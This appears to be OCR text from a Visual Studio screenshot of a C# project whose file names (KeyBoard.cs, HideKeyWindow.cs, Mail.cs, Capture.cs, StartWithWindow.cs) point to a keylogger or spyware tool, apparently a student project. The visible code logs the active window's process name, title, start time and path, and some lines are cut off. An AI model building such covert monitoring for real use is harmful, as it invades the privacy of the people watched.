 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [241216] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
StartWithWindow.cs Mail.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs API.cs KeyBoard.cs HideKeyWindow.cs App.config
Diagnostic Tools
Solution Explorer
Git Changes
C# key key.ProcessActivity NotificationWhenActivate()
64 public static void NotificationWhenActivate()
65 {
66 List<string> arrayprocess = new List<string>();
67 while (true)
68 {
69 Process p = GetActiveProcess();
70 if (p != null)
71 {
72 try
73 {
74 appActivity a = new appActivity();
75
76 a.NameProcess = p.ProcessName.ToString();
77 a.Title = p.MainWindowTitle.ToString();
78 a.Time = p.StartTime.ToString("dd-MM-yyyy hh::mm::ss t
79 a.Path = p.MainModule.FileName.ToString();
80
81 string process = "NameProcess: " + a.NameProcess + Env
82 "MainWindownTitle: " + a.Title + Envi
83 "TimeExcute: " + a.Time + Environment
84 "Path: " + a.Path;
85
86 if (ListAndCheck(a) == true)
87 {
88 Console.Write("\n\n" + process + "\n");
89 arrayprocess.Add(process);
90 WriteLog("\n\n" + process + "\n");
91 }
92 if (arrayprocess[arrayprocess.Count - 1] != process)
93 {
94 Console.Write("\n\n" + process + "\n");
95 arrayprocess.Add(process);
96 WriteLog("\n\n" + process + "\n");
97 }
98 }
99 catch (Exception e)
100 {
101 Console.WriteLine();
102 Console.WriteLine(e.ToString());
D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::57::17 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
129 % No issues found Ln: 76 Ch: 69 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
0 11 key master 3
25°C Light rain ENG 10:57 PM